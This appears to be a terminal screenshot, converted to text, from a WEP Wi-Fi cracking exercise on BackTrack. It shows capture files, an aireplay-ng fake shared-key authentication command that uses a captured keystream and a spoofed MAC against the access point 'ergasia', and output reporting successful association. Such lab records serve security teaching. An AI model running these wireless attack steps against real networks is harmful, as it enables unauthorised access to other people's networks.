 root@bt: ~
File Edit View Terminal Help
Desktop keystream-01.kismet.netxml
diafora output-01.cap
keystream-01-BC-F6-85-56-C8-6D.xor output-01.csv
keystream-01.cap output-01.kismet.csv
keystream-01.csv output-01.kismet.netxml
keystream-01.kismet.csv
root@bt:~# aireplay-ng -1 0 -e "ergasia" -y keystream-01-BC-F6-85-56-C8-6D.xor -a BC:F
6:85:56:C8:6D -h aa:aa:aa:aa:aa:aa mon0
The interface MAC (00:C0:CA:6A:B2:CF) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether AA:AA:AA:AA:AA:AA
17:20:45 Waiting for beacon frame (BSSID: BC:F6:85:56:C8:6D) on channel 6
17:20:45 Sending Authentication Request (Shared Key) [ACK]
17:20:45 Authentication 1/2 successful
17:20:45 Sending encrypted challenge. [ACK]
17:20:47 Sending Authentication Request (Shared Key) [ACK]
17:20:47 Authentication 1/2 successful
17:20:47 Sending encrypted challenge. [ACK]
17:20:47 Authentication 2/2 successful
17:20:47 Sending Association Request [ACK]
17:20:47 Association successful :-) (AID: 1)
root@bt:~#